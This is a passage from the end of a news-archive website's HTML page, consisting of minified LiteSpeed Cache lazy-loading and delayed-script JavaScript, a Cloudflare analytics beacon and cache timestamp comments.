n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/cmsMUIH10/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/js/c71e61d88177e4af6a247272a5de0d5c.js?ver=1dc10"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fa5af7b52f474a8085f540a13242b629","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-29 02:51:27 -->

<!-- Page cached by LiteSpeed Cache 6.3.0.1 on 2026-01-29 02:51:27 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->